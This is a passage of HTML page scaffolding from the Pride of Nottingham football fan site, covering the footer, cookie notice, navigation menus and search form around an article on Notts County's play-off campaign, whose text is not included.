					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=a6b1f22d3ca7cf510176080544cfcb77" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9mZWF0dXJlcy9ub3R0cy1jb3VudHlzLXVwY29taW5nLXBsYXktb2ZmLXJ1bi1hLWxvb2stYmFjay1hdC10aGUtdGhyaWxsaW5nLWNhbXBhaWduLXIzMTk0Lw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="81" ><i class="iDropdown__input"></i>PON Lightweight Fluid </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9mZWF0dXJlcy9ub3R0cy1jb3VudHlzLXVwY29taW5nLXBsYXktb2ZmLXJ1bi1hLWxvb2stYmFjay1hdC10aGUtdGhyaWxsaW5nLWNhbXBhaWduLXIzMTk0Lw==&amp;csrfKey=a6b1f22d3ca7cf510176080544cfcb77' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="145">
									<button aria-expanded="true" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="144">
									<button aria-expanded="false" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/' itemprop="item">
					<span itemprop="name">Articles </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/features/' itemprop="item">
					<span itemprop="name">Features </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:20}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:3194}" selected>This Article</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
